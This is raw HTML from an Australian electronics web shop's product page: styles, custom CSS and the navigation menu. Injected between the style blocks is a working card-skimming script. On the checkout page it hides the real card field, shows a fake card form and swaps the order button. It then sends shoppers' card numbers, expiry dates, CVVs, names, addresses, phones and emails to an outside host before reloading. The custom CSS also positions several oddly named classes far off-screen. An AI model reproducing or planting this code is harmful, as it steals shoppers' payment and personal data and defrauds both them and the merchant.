				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-13192238 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13192238" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696dec6c04c42">Search</label><input type="search" name="s" id="696dec6c04c42" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a 